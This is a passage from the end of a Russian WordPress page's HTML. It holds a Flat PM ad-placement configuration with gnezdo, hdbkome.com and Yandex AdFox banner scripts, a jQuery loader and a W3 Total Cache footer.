document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"49137","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"49146","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"49147","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"49149","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"49150","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"49134","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"49141","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"49135","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"49132","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"49133","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/698 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: forumdubna.ru @ 2025-11-07 03:45:08 by W3 Total Cache
-->